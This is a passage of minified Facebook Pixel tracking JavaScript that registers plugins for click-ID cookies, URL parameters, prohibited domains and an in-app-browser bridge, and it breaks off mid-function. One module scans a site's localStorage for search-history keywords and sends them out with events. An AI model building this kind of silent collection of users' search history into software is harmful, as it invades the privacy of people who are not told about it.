(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents");a.getCustomParameters;var b=a.getIWLParameters,c=a.setIWLExtractors;a=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsShared"),g=f.getFbeventsModules("SignalsFBEventsUtils"),h=g.map;function i(a){var b=a.extractorsByPixels,c=a.fbqInstance,e=a.pixel;a=a.target;c=c.getOptedInPixels("IWLParameters");b=b[e.id];return!b||c.indexOf(e)<0?null:d.getJsonLDForExtractors(a,b)}e.exports=new a(function(a,e){var g={};c.listen(function(a){var b=a.extractors;a=a.pixelID;g[a]=h(b,function(a){return d.getParameterExtractorFromGraphPayload(a)})});b.listen(function(a){var b=a.target;a=a.pixel;return i({extractorsByPixels:g,fbqInstance:e,pixel:a,target:b})})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iwlparameters",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,r(d.key),d)}}function h(a,b,c){return b&&g(a.prototype,b),c&&g(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function i(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function j(a,b,c){return b=n(b),k(a,m()?Reflect.construct(b,c||[],n(a).constructor):b.apply(a,c))}function k(a,b){if(b&&("object"==u(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return l(a)}function l(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function m(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(m=function(){return!!a})()}function n(a){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},n(a)}function o(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&p(a,b)}function p(a,b){return p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},p(a,b)}function q(a,b,c){return(b=r(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function r(a){a=s(a,"string");return"symbol"==u(a)?a:a+""}function s(a,b){if("object"!=u(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=u(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function t(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function u(a){return u="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},u(a)}function v(a){return z(a)||y(a)||x(a)||w()}function w(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(a,b){if(a){if("string"==typeof a)return A(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?A(a,b):void 0}}function y(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function z(a){if(Array.isArray(a))return A(a)}function A(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsURLUtil"),b=a.getURLParameterWithValidationCheck,c="fbclid";function d(a,b){var c=new Map(a.map(function(a){return[a.paramConfig.query,a]}));b.forEach(function(a){c.has(a.paramConfig.query)||c.set(a.paramConfig.query,a)});return Array.from(c.values())}function e(a){var b="";a.forEach(function(a){var c=a.paramValue;if(c!=null&&c!==""){var d=a.paramConfig.prefix!==""?"_".concat(a.paramConfig.prefix,"_").concat(c):"_".concat(c),e=Array.from(b.matchAll(/_([a-zA-Z_]+)_/g)).map(function(a){return a[1]});e=e.filter(function(b){return b!==a.paramConfig.prefix}).map(function(a){return"_".concat(a,"_")}).join("|");e=e?new RegExp("_".concat(a.paramConfig.prefix,"_.*?(?=").concat(e,"|$)")):new RegExp("_".concat(a.paramConfig.prefix,"_.*?$"));b.match(e)?b=b.replace(e,d):b===""?b=a.paramConfig.prefix!==""?"".concat(a.paramConfig.prefix,"_").concat(c):c:b+=d}});return b===""?null:b}function g(a,b){a=d(a,b);b=v(a).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});a=e(b);return a}function h(a,d){d=d.params;if(d==null||d.length===0)return null;var f=new Map();d.forEach(function(c){var d=b(a,c.query);d!=null&&d!==""&&f.set(c.query,d)});if(f.size===0)return null;d=v(d).filter(function(a){return f.has(a.query)}).filter(function(a){return a.query===c||a.prefix!==""}).map(function(a){return{paramConfig:a,paramValue:f.get(a.query)||""}}).sort(function(a,b){if(a.paramConfig.query===c)return-1;return b.paramConfig.query===c?1:a.paramConfig.query.localeCompare(b.paramConfig.query)});d=e(d);return d}k.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:d,constructFbcFromSortedParamValues:e}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";function a(){var a=f.navigator;return a.userAgent.indexOf("Safari")!==-1&&a.userAgent.indexOf("Chrome")===-1}function b(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(f.navigator.userAgent)}function c(){var a=f.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(a==null||a.length<2)return!1;a=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3]||0,10)];return a[0]<14||a[0]===14&&a[1]<5?!1:!0}function d(){return a()&&b()&&c()}j.exports={getIsMobileSafari:d,getIsSafari:a}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return function(f,g,h,i){var j={exports:{}};j.exports;(function(){"use strict";j.exports=function(a){if(typeof a!=="string")return!1;a=a.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return a!==null}})();return j.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsTyped");a=a.Typed;a=a.objectWithFields({setItem:a.func(),getItem:a.func()});k.exports=a})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),b=f.getFbeventsModules("SignalsFBEventsTyped"),c=b.coerce;function d(a,b){g.localStorage.setItem(a,b)}function e(a){return g.localStorage.getItem(a)}function h(a){g.localStorage.removeItem(a)}function i(){var b=null;try{b=c(g.localStorage,a)}catch(a){return!1}return b==null?!1:!0}function j(a){a=a.trim().toLowerCase();if(a.length===0)return!1;var b=["true","false","null","undefined","0","1"];return b.includes(a)?!1:!0}function l(a){if(a==null)return null;a=String(a);if(a.length===0)return null;if(!j(a))return null;try{var b=JSON.parse(a);if(Array.isArray(b)&&b.length>0){var c=b.filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}else if(u(b)==="object"&&b!==null){c=Object.values(b).filter(function(a){return typeof a==="string"&&j(a)}).join(",");return c.length>0?c:null}}catch(b){return a}return a}function m(a){var b=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(d.test(a))return!0}return!1}function n(){if(!i())return null;try{var a=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],b=g.localStorage,c=[];for(var d=0;d<b.length;d++){var f=b.key(d);if(f!=null&&!m(f)){var h=t(a),j;try{for(h.s();!(j=h.n()).done;){j=j.value;if(j.test(f)){c.push(f);break}}}catch(a){h.e(a)}finally{h.f()}}}for(j=0,f=c;j<f.length;j++){h=f[j];d=e(h);b=l(d);if(b!=null)return b}}catch(a){return null}}k.exports={setLocalStorageItem:d,getLocalStorageItem:e,removeLocalStorageItem:h,isLocalStorageSupported:i,getSearchHistoryKeywords:n}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("signalsFBEventsIsHostFacebook"),b="FirstPartyCookies";k.exports=function(c,d){return g.location.protocol.substring(0,"http".length)!=="http"||a(g.location.hostname)||d.disableFirstPartyCookies||d.getOptedInPixels(b).indexOf(c)===-1}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGuardrail"),b=f.getFbeventsModules("SignalsFBEventsLogging"),c=b.logWarning,d=["javascript"];function e(b,d){d=new RegExp("[?#&]"+d.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)");d=d.exec(b);if(!d)return null;if(!d[2])return"";b=a.eval("fix_fbevent_uri_error");if(b)try{return decodeURIComponent(d[2].replace(/\+/g," "))}catch(a){c(a,"pixel","URLUtil");return d[2].replace(/\+/g," ")}else return decodeURIComponent(d[2].replace(/\+/g," "))}function i(a,b){a=e(a,b);if(a!==null&&a!==void 0){b=!0;var c=a.toLowerCase();d.forEach(function(a){c.includes(a)&&(b=!1)});return b?a:null}}function j(a){var b;b=e(g.location.href,a);if(b!=null)return b;b=e(h.referrer,a);return b}k.exports={getURLParameter:e,getURLParameterWithValidationCheck:i,maybeGetParamFromUrlForEbp:j}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return function(g,k,l,m){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.configLoaded;a=f.getFbeventsModules("SignalsFBEventsEvents");var c=a.getCustomParameters,d=a.getClickIDFromBrowserProperties;a.setEventId;var e=f.getFbeventsModules("SignalsFBEventsPixelCookie");a=f.getFbeventsModules("SignalsFBEventsPlugin");var l=f.getFbeventsModules("SignalsFBEventsURLUtil"),m=l.getURLParameterWithValidationCheck;l=f.getFbeventsModules("SignalsFBEventsFbcCombiner");var p=l.combineFbcParamsFromUrl,r=f.getFbeventsModules("signalsFBEventsShouldNotDropCookie");l=f.getFbeventsModules("SignalsPixelCookieUtils");var s=l.readPackedCookie,t=l.writeNewCookie,u=l.writeExistingCookie,w=l.CLICK_ID_PARAMETER,x=l.CLICKTHROUGH_COOKIE_NAME,y=l.CLICKTHROUGH_COOKIE_PARAM,z=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,A=l.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,B=l.DEFAULT_FBC_PARAM_CONFIG,C=l.DEFAULT_ENABLE_FBC_PARAM_SPLIT,D=l.MULTI_CLICKTHROUGH_COOKIE_PARAM,E=l.NINETY_DAYS_IN_MS;l=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils");var F=l.getLocalStorageItem,G=l.setLocalStorageItem,H=l.isLocalStorageSupported;l=f.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari");var I=l.getIsSafari;l=f.getFbeventsModules("SignalsFBEventsLogging");var J=l.logWarning,K=f.getFbeventsModules("signalsFBEventsFeatureGate"),L="_fbleid";f.getFbeventsModules("SignalsParamList");7*24*60*60*1e3;var M=999999999,N="multiFbc";["javascript"];function O(){var a=Math.floor(Math.random()*M),b=Math.floor(Math.random()*M);return a.toString()+b.toString()}function P(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=m(a,w);(c==null||c.trim()=="")&&(c=m(k.referrer,w));(c==null||c.trim()=="")&&(c=b);if(c!=null&&c.length>500)return null;var d=s(x);if(c!=null&&c.trim()!=""){if(!d)return t(x,c);d.maybeUpdatePayload(c);return u(x,d)}else if(d)return u(x,d);return null}function Q(){var a=arguments.length>0&&arguments[0]!==void 0?arguments[0]:g.location.href,b=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,c=arguments.length>2?arguments[2]:void 0,d=b;(d==null||d.trim()=="")&&(d=p(a,c),(d==null||d.trim()=="")&&(d=p(k.referrer,c)));if(d!=null&&d.length>500)return null;var e=s(x);if(d!=null&&d.trim()!=""){if(!e)return t(x,d);e.maybeUpdatePayload(d);return u(x,e)}else if(e)return u(x,e);return null}function R(a,b){try{if(!H())return;var c=F(N);c==null?c="":c=String(c);if(c.includes(a))return c;var d=Date.now();d=typeof d==="number"?d:new Date().getTime();c=c.split(",").slice(0,b-1).map(function(a){return e.unpack(a)}).filter(function(a){return a!=null&&a.creationTime!=null&&d-a.creationTime<E}).map(function(a){return a&&a.pack()}).filter(function(a){return a!=null&&a!==""});b=[a].concat(v(c)).join(",");G(N,b);return b}catch(b){a=b instanceof Error?b.message:String(b);c=new Error("[Multi Fbc Error] Error in adding multi fbc: "+a);b instanceof Error&&b.stack!=null&&(c.stack=b.stack);J(c,"pixel","cookie")}}function S(){var a=s(z);if(a){u(z,a);return a}a=O();return t(z,a)}l=function(a){function b(){var a;i(this,b);for(var c=arguments.length,d=new Array(c),e=0;e<c;e++)d[e]=arguments[e];a=j(this,b,[].concat(d));q(a,"dropOrRefreshClickIDCookie",P);q(a,"dropOrRefreshDomainScopedBrowserIDCookie",S);q(a,"dropOrRefreshFbcCookie",Q);q(a,"addToMultiFbcQueue",R);return a}o(b,a);return h(b)}(a);n.exports=new l(function(a,e){var h=null;d.listen(function(a){h=a});var i=B,j=C,k=C,l=C,m=0,n=!1;b.listen(function(a){a=e.getPixel(a);if(a==null)return;var b=e.pluginConfig.get(a.id,"cookie");b!=null&&b.fbcParamsConfig!=null&&(i=b.fbcParamsConfig);k=b!=null&&b.enableFbcParamSplitAll!=null?b.enableFbcParamSplitAll:C;l=b!=null&&b.enableFbcParamSplitSafariOnly!=null?b.enableFbcParamSplitSafariOnly:C;j=I()?l:k;b!=null&&b.maxMultiFbcQueueSize!=null&&(m=b.maxMultiFbcQueueSize,n=m>0);if(r(a,e))return;b=P(g.location.href,h);b!=null&&n&&R(b.pack(),m)});function a(){c.listen(function(a,b,c,d,f){if(r(a,e))return{};c={};d=P(g.location.href,h);f=Q(g.location.href,h,i);if(j&&f){var k=f.pack();c[y]=k;if(n){f=R(f.pack(),m)||k;c[D]=f}}else if(d){k=d.pack();c[y]=d.pack();if(n){f=R(d.pack(),m)||k;c[D]=f}}d=S();if(d){k=d.pack();c[A]=k}if(K("offsite_clo_beta_event_id_coverage",a.id)&&b!=="Lead"){f=s(L);f!=null&&f.payload!=null&&(c.oed={event_id:f.payload})}return c})}a()})})();return n.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.cookie");f.registerPlugin&&f.registerPlugin("fbevents.plugins.cookie",e.exports);
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsConfigStore"),c=f.getFbeventsModules("SignalsFBEventsEvents"),d=c.configLoaded,g=f.getFbeventsModules("SignalsFBEventsLogging");c=f.getFbeventsModules("SignalsFBEventsPlugin");var h=f.getFbeventsModules("SignalsFBEventsUtils"),i=h.filter,j=f.getFbeventsModules("sha256_with_dependencies_new");e.exports=new c(function(c,e){d.listen(function(c){var d=e.optIns.isOptedIn(c,"ProhibitedSources");if(!d)return;d=e.getPixel(c);if(d==null)return;var f=b.get(d.id,"prohibitedSources");if(f==null)return;f=i(f.prohibitedSources,function(b){return b.domain!=null&&b.domain===j(a.location.hostname)}).length>0;f&&(e.locks.lock("prohibited_sources_".concat(c)),g.consoleWarn("[fbpixel] "+d.id+" is unavailable. Go to Events Manager to learn more"))})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources");f.registerPlugin&&f.registerPlugin("fbevents.plugins.prohibitedsources",e.exports);
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=h(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a,b){if(a){if("string"==typeof a)return i(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?i(a,b):void 0}}function i(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}function j(a){return j="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},j(a)}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return function(g,h,i,j){var e={exports:{}};e.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsEvents"),b=a.fired,c=a.setEventId,d=a.getCustomParameters;a=f.getFbeventsModules("SignalsFBEventsPlugin");f.getFbeventsModules("SignalsParamList");var i=f.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),j=f.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),k=f.getFbeventsModules("SignalsFBEventsConfigStore"),l=f.getFbeventsModules("SignalsFBEventsGuardrail"),m=f.getFbeventsModules("sha256_with_dependencies_new"),n=f.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),o=n.getSearchHistoryKeywords;function p(a){return(typeof a==="string"||a instanceof String)&&a.toUpperCase()==="LDU"}function q(a){try{if(a==null||typeof a!=="string")return null;else{var b=JSON.parse(a);if(b.conversionBit!=null&&typeof b.conversionBit==="number"&&b.priority!=null&&typeof b.priority==="number"&&b.etldOne!=null&&typeof b.etldOne==="string")return a;else return JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}}catch(a){return null}}function r(a){if(a==null)return!1;a=k.get(a,"IABPCMAEBridge");return a==null||a.enableAutoEventId==null||!a.enableAutoEventId?!1:!0}e.exports=new a(function(a,e){if(!i()&&!j(null,null))return;d.listen(function(a,b){return!r(a.id)?{}:{iab:1}});c.listen(function(a,b){if(!r(a))return;var c="".concat(g.location.origin,"_").concat(Date.now(),"_").concat(Math.random());c=m(c);var d=b.get("eid");l.eval("multi_eid_fix",a)&&(d==null||d==="")&&(d=b.getEventId());if(d!=null&&d!==""||c==null)return;b.append("apcm_eid","1");a="pcm_plugin-set_".concat(c);b.append("eid",a)});b.listen(function(a,b){if(!i())return;a=b.get("id");var c=b.get("ev"),d={},e=b.get("dpo"),f=b.get("dpoco"),j=b.get("dpost"),k=b.get("coo"),m=b.get("es");b.getEventId();b.get("apcm_eid");b.get("iab");var n=q(b.get("aem")),r=l.eval("get_keywords_from_local_storage",a);if(r){r=o();r!=null&&r.length>0&&b.append("lspk",r)}r=!1;(k==="false"||k==="true")&&(d.coo=k);m!==null&&(d.es=m);h!==null&&h.referrer!==null&&(d.referrer_link=h.referrer);if(p(e))if(f==="1"&&j==="1000")return;else f==="0"&&j==="0"&&(r=!0);k={id:a,ev:c,dpo:r,aem:n!=null?n:""};var s=["eid","apcm_eid","iab","lspk"],t={};b.each(function(a,b){if(a){var c=a.match(/^cd\[(.+)\]$/);c?d[c[1]]=b:s.includes(a)&&(t[a]=b)}});d.cd_extra=JSON.stringify(t);k.cd=JSON.stringify(d);m={pcmPixelPostMessageEvent:k};g.postMessage(m,"*")})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge");f.registerPlugin&&f.registerPlugin("fbevents.plugins.iabpcmaebridge",e.exports);
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=x(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function h(a){return h="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},h(a)}function i(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,t(d.key),d)}}function j(a,b,c){return b&&i(a.prototype,b),c&&i(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function k(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function l(a,b,c){return b=p(b),m(a,o()?Reflect.construct(b,c||[],p(a).constructor):b.apply(a,c))}function m(a,b){if(b&&("object"==h(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return n(a)}function n(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function o(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(o=function(){return!!a})()}function p(a){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},p(a)}function q(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&r(a,b)}function r(a,b){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},r(a,b)}function s(a,b,c){return(b=t(b))in 